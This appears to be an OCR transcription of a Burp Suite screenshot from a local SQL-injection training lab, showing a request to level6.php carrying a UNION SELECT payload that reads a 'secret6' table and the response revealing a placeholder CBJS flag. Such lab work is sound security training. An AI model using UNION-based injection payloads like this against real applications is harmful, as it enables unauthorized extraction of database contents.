 55 http://localhost:24001 GET /basic/level6.php?id=4%20UNION%20SELECT%20content%20FRO... ✓ 200 875 HTML php
56 http://localhost:24001 GET /basic/CBJS%7BFAKE_FLAG_FAKE_FLAG%7D 404 490 HTML 404 Not Found
Request
Pretty Raw Hex Hackvertor \n
1 GET /basic/level6.php?id=4%20UNION%20SELECT%20content%20FROM%20secret6
HTTP/1.1
2 Host: localhost:24001
3 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Cookie: PHPSESSID=ea228b679cfdf9d7df7c94ac7749c1e7
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render Hackvertor \n
6 Content-Length: 621
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE html>
12 <html>
13
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17 <link rel="stylesheet" href="static/css/styles.css">
18 </head>
19
20 <body>
21 <br/>
22 <br/>
23 <h1 >
SQL Injection workshop
</h3>
24 <h2 style="text-align: center;">
Goal: Extract database version
</h2>
25 <br/>
26 <form class="form-login" method="post">
27 <div class="container">
28 <span>
29 <iframe height='800px' width='100%' src='
CBJS{FAKE_FLAG_FAKE_FLAG}'>
</iframe>
</span>
30 </div>
31 </form>
32 </body>
33
34 </html>